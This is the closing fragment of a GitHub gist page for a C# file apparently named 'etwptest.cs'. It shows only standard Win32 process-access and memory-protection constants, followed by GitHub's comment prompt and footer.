          <td id="file-etwptest-cs-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-etwptest-cs-LC94" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>int</span> <span class=pl-s1>PROCESS_CREATE_THREAD</span> <span class=pl-c1>=</span> <span class=pl-c1>0x0002</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
          <td id="file-etwptest-cs-LC95" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>int</span> <span class=pl-s1>PROCESS_QUERY_INFORMATION</span> <span class=pl-c1>=</span> <span class=pl-c1>0x0400</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-etwptest-cs-LC96" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>int</span> <span class=pl-s1>PROCESS_VM_OPERATION</span> <span class=pl-c1>=</span> <span class=pl-c1>0x0008</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-etwptest-cs-LC97" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>int</span> <span class=pl-s1>PROCESS_VM_WRITE</span> <span class=pl-c1>=</span> <span class=pl-c1>0x0020</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-etwptest-cs-LC98" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>int</span> <span class=pl-s1>PROCESS_VM_READ</span> <span class=pl-c1>=</span> <span class=pl-c1>0x0010</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-etwptest-cs-LC99" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-etwptest-cs-LC100" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-etwptest-cs-LC101" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>uint</span> <span class=pl-s1>MEM_COMMIT</span> <span class=pl-c1>=</span> <span class=pl-c1>0x00001000</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-etwptest-cs-LC102" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>uint</span> <span class=pl-s1>MEM_RESERVE</span> <span class=pl-c1>=</span> <span class=pl-c1>0x00002000</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-etwptest-cs-LC103" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>uint</span> <span class=pl-s1>PAGE_READWRITE</span> <span class=pl-c1>=</span> <span class=pl-c1>4</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-etwptest-cs-LC104" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>const</span> <span class=pl-smi>uint</span> <span class=pl-s1>PAGE_EXECUTE_READWRITE</span> <span class=pl-c1>=</span> <span class=pl-c1>0x40</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-etwptest-cs-LC105" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
          <td id="file-etwptest-cs-LC106" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              



<!-- Rendered timeline since 2020-08-19 10:42:24 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Wed, 19 Aug 2020 17:42:24 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0fd74e9d517c3ca7956ce5de529bb007f67b34ab341e45b0604dd383223d48d7" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="65467bdb9bd180dc38c4ab617aa453cec4400dfadbb35ac6dc9c9d0e31fb9263" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2FNotMedic%2F1337c568e27abc68a219bde56a9c2030">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

